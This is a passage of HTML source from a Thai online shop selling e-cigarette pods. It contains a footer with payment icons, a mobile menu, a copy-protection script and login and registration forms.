			<img width="439" height="441"   alt="" decoding="async" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png 439w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-398x400.png 398w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-100x100.png 100w"  data-src="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png" data-sizes="(max-width: 439px) 100vw, 439px" class="attachment-original size-original lazyload" src="[data-uri]" /><noscript><img width="439" height="441" src="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png 439w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-398x400.png 398w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-100x100.png 100w" sizes="(max-width: 439px) 100vw, 439px" /></noscript>						
					</div>
						</a>		
<style>
#image_1603302174 {
  width: 50%;
}
</style>
	</div>
	

<a href="https://ksthailand66official.com/addline" target="_self" class="button white is-outline"  style="border-radius:10px;">
    <span>สมัครตัวแทน-ติดต่อเรา</span>
  </a>



		</div>
					</div>

	

</div>
		</div>
		<div id="custom_html-11" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 99690abd78b810286ef1750238f3ece2 --></div></div><div id="custom_html-16" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 64d6b4b2f94c3b4ab722c4c8f52a3a5e --></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>KSTHAILAND66.COM</strong> <a href="https://relxpodbycake.com">บุหรี่ไฟฟ้า</a> และน้ำยา Kardinal Stick – KS pod น้ำยา และรุ่นอื่นๆ </br>ยินดีบริการ 24 ชั่วโมง จัดส่งด่วนใน 1 ชั่วโมง</br>
<a href="https://www.lnwrank.com/website-develop/">Website</a> and marketing by <a href="https://www.lnwrank.com">lnwrank.com</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ksthailand66official.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-28250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28250"><a href="https://ksthailand66official.com/">หน้าหลัก</a></li>
<li id="menu-item-28036" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28036"><a href="https://ksthailand66official.com/shop/">รายการสินค้า</a></li>
<li id="menu-item-28117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28117"><a href="https://ksthailand66official.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a></li>
<li id="menu-item-28037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28037"><a href="https://ksthailand66official.com/blog/">บทความ</a></li>
<li id="menu-item-28040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28040"><a href="https://ksthailand66official.com/become-vendor/">สมัครเป็นตัวแทนจำหน่าย</a></li>
<li class="html custom html_topbar_right"><a href="addline/"><img  alt="เพิ่มเพื่อน" height="36" width ="120" border="0" data-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" class="lazyload" src="[data-uri]"><noscript><img src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="เพิ่มเพื่อน" height="36" width ="120" border="0"></noscript></a></li>			</ul>
		
		
	</div>

	
</div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ksthailand66official.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2ddf28f0bd" /><input type="hidden" name="_wp_http_referer" value="/product/ks-kurve-pod-lychee-%E0%B8%9E%E0%B8%AD%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B9%88/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ksthailand66official.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">ลงทะเบียน</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">อีเมล&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ksthailand66official.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">นโยบายความเป็นส่วนตัว</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
